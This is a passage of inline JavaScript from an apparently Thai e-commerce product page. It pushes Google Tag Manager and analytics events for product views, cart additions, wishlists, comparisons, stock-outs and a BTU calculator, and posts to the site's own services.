			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '187752' , action : 'NTliMjlhMDA1NTU0OTk1ODk2YjkzODVkYmExMjQ4MWNlYmMwY2I4ZWI0MzE4MzdlZTYzYjc5OGZmNzA3OTExZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'OTg2YmIzMDQ5ZGE2MWQwMTdlYzNkOGFlZGEzMjU3ZTg0M2EyNWYyMDUxYjJmNjk4MTAwMTljYzlhZDVkM2ZjMw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'OWQ3ZmU0ZTY2MDRkOGY5NDdkNWI3NGE0ODFjY2JkOTIwMjVjZDk4YzRlNjFkMzZiNzVjMzc0NWZhY2JjZjdiMQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
